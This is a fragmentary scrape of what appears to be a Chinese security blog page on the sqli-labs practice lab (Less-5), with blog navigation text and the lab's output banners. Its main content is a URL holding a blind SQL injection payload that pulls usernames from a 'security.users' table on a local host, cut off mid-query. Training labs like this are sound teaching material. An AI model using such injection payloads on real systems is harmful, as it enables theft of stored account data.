 127.0.0.1/sqllib/Less-5/?id=1%27%20and%20ORD(MID((SELECT%20IFNULL(CAST(username%20AS%20CHAR),0x20)FROM%20security.users
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5